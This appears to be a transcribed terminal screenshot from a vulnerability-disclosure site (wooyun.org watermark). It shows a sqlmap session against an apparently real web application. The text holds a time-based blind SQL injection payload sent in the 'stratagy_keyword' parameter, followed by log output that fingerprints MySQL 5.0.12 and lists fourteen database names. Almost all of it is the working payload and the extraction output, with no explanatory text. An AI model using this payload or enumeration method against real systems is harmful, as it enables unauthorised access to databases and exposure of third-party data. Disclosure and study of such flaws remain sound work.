 sqlmap — -bash — 80×41
Payload: stratagy_keyword=100%' AND (SELECT * FROM (SELECT(SLEEP(5)))vjAH) A
ND '%'='&lmid=a
---
[20:07:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[20:07:49] [INFO] fetching database names
[20:07:49] [INFO] fetching number of databases
[20:07:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:07:49] [INFO] retrieved: 14
[20:07:52] [INFO] retrieved: information_schema
[20:09:29] [INFO] retrieved: avepoch
[20:10:09] [INFO] retrieved: evecloud
[20:10:39] [INFO] retrieved: event
[20:11:08] [INFO] retrieved: event_finish
[20:11:52] [INFO] retrieved: event_test
[20:12:33] [INFO] retrieved: htapi
[20:12:52] [INFO] retrieved: huitong
[20:13:20] [INFO] retrieved: ip
[20:13:33] [INFO] retrieved: mysql
[20:14:09] [INFO] retrieved: nagdb
[20:15:03] [INFO] retrieved: test
[20:15:57] [INFO] retrieved: ttl
[20:16:16] [INFO] retrieved: user_center
available databases [14]:
[*] avepoch
[*] evecloud
[*] event
[*] event_finish
[*] event_test
[*] htapi
[*] huitong
[*] information_schema
[*] ip
[*] mysql
[*] nagdb
[*] test
[*] ttl
[*] user_center
www.wooyun.org